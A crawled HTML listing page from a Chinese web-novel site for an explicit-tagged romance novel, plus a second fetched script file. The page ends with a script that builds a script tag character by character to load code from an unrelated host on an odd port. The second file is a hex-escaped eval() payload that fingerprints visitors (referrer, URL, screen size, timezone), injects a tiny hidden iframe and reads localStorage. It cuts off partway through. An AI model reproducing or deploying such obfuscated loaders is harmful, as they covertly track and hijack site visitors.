

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jshubao.com/books/14012.html
body_size: 4148
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>缠枝（贵族学院文 np）_全文在线阅读_请吃彩虹小豆吧小说作品 - 金书包小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="缠枝（贵族学院文 np）,缠枝（贵族学院文 np）在线阅读,缠枝（贵族学院文 np）全文免费阅读">
    <meta name="description" content="缠枝（贵族学院文 np）最新完整章节由网友提供。《缠枝（贵族学院文 np）》是由请吃彩虹小豆吧创作的海棠耽美小说书籍，金书包小说提供缠枝（贵族学院文 np）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="缠枝（贵族学院文 np）">
    <meta property="og:description" content=" 段缠枝穿书了，幸运的是她的母亲是加里特王国的女王，不幸的是女王男宠无数，膝下儿女不算她足足有四个。　　而她的父亲是丰藤共和国一名很普通的教职员工，是上不了桌的。　　最最最惊悚的是，她的父亲在被母..
">
    <meta property="og:image" content="https://jshubao.com/images/14/14012/14012s.jpg">
    <meta property="og:novel:category" content="海棠耽美">
    <meta property="og:novel:author" content="请吃彩虹小豆吧">
    <meta property="og:novel:book_name" content="缠枝（贵族学院文 np）">
    <meta property="og:novel:read_url" content="/books/14012.html">
    <meta property="og:url" content="/books/14012.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-11-22 09:38:56">
    <meta property="og:novel:latest_chapter_url" content="/books/14012/3151752.html">
    <meta property="og:novel:lastest_chapter_name" content="番外三爱意过浓（施明漾单人）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "缠枝（贵族学院文 np）",
        "author" : {
        "name" : "请吃彩虹小豆吧"
      },
      "datePublished" : "2024-11-22 09:38:56",
      "image" : "https://jshubao.com/images/14/14012/14012s.jpg",
      "description" : " 段缠枝穿书了，幸运的是她的母亲是加里特王国的女王，不幸的是女王男宠无数，膝下儿女不算她足足有四个。　　而她的父亲是丰藤共和国一名很普通的教职员工，是上不了桌的。　　最最最惊悚的是，她的父亲在被母..
",
      "url" : "/books/14012.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "金书包小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="金书包小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">缠枝（贵族学院文 np）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://jshubao.com/images/14/14012/14012s.jpg" data="https://jshubao.com/static/ss_wap2/nocover.jpg" alt="缠枝（贵族学院文 np）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">缠枝（贵族学院文 np）</p>
                <p class="author">作者：<span><a href="/author/%E8%AF%B7%E5%90%83%E5%BD%A9%E8%99%B9%E5%B0%8F%E8%B1%86%E5%90%A7/" class="b" title="请吃彩虹小豆吧小说全集">请吃彩虹小豆吧</a></span></p>
                <p class="category">类别：<span><a href="/sort/6/1/" class="g" title="海棠耽美小说热门推荐">海棠耽美</a></span>
                <p class="time">更新时间：<span>2024-11-22 09:38:56</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/14012/3151752.html" class="r">番外三爱意过浓（施明漾单人）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/14012/2257160.html" style="color: #fff" title="缠枝（贵族学院文 np）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/14012/" title="缠枝（贵族学院文 np）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('14012','缠枝（贵族学院文 np）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 段缠枝穿书了，幸运的是她的母亲是加里特王国的女王，不幸的是女王男宠无数，膝下儿女不算她足足有四个。　　而她的父亲是丰藤共和国一名很普通的教职员工，是上不了桌的。　　最最最惊悚的是，她的父亲在被母..</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/14012/3151752.html" class="g" title="番外三爱意过浓（施明漾单人）章节阅读">番外三爱意过浓（施明漾单人）</a></li>
                            <li><a href="/books/14012/3151751.html" class="g" title="盛大的开场章节阅读">盛大的开场</a></li>
                            <li><a href="/books/14012/3151750.html" class="g" title="落幕章节阅读">落幕</a></li>
                            <li><a href="/books/14012/3151749.html" class="g" title="番外二总理大人今天正常了吗（下）（微h）章节阅读">番外二总理大人今天正常了吗（下）（微h）</a></li>
                            <li><a href="/books/14012/3151748.html" class="g" title="番外二总理大人今天正常了吗（中）（h）章节阅读">番外二总理大人今天正常了吗（中）（h）</a></li>
                            <li><a href="/books/14012/3151747.html" class="g" title="真相（加更）章节阅读">真相（加更）</a></li>
                            <li><a href="/books/14012/3151746.html" class="g" title="努力会有收获吗章节阅读">努力会有收获吗</a></li>
                            <li><a href="/books/14012/3105048.html" class="g" title="发布会章节阅读">发布会</a></li>
                            <li><a href="/books/14012/3105047.html" class="g" title="唯一的 级章节阅读">唯一的 级</a></li>
                            <li><a href="/books/14012/3105046.html" class="g" title="自私章节阅读">自私</a></li>
                            <li><a href="/books/14012/3065682.html" class="g" title="围剿章节阅读">围剿</a></li>
                            <li><a href="/books/14012/3049318.html" class="g" title="他的下场章节阅读">他的下场</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/14012/" title="缠枝（贵族学院文 np）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>请吃彩虹小豆吧的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/14012.html" class="g">缠枝（贵族学院文 np）</a></span>/<span>请吃彩虹小豆吧</span></li>
                            <li><span><a href="/books/10614.html" class="g">薄情鬼</a></span>/<span>请吃彩虹小豆吧</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%AF%B7%E5%90%83%E5%BD%A9%E8%99%B9%E5%B0%8F%E8%B1%86%E5%90%A7/" title="请吃彩虹小豆吧小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/15334.html" title="心软予你 (重上架版)"><img class="lazyload" _src="https://jshubao.com/images/15/15334/15334s.jpg" height="120" width="90" src="https://jshubao.com/images/15/15334/15334s.jpg" style="display: inline;" alt="心软予你 (重上架版)"></a></div>
                            <div class="book_img_name"><a href="/books/15334.html">心软予你 (重上架版)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/15498.html" title="流放（强制 1v1）"><img class="lazyload" _src="https://jshubao.com/images/15/15498/15498s.jpg" height="120" width="90" src="https://jshubao.com/images/15/15498/15498s.jpg" style="display: inline;" alt="流放（强制 1v1）"></a></div>
                            <div class="book_img_name"><a href="/books/15498.html">流放（强制 1v1）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/15695.html" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="https://jshubao.com/images/15/15695/15695s.jpg" height="120" width="90" src="https://jshubao.com/images/15/15695/15695s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/books/15695.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=5"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://lit-1366644862.cos.ap-shanghai.myqcloud.com/16/104d19372476i?_=1762770025047
body_size: 16750
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3